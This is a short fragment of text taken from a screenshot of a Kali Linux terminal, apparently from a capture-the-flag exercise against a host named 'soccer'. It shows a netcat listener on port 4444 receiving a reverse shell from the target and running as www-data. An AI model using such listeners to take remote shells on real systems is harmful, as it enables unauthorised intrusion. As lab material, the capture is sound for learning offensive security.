 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nvlp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.194.
Ncat: Connection from 10.10.11.194:41748.
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:1
9:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 12:17:31 up  7:10,  0 users,  load average: 0.01, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU
 WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$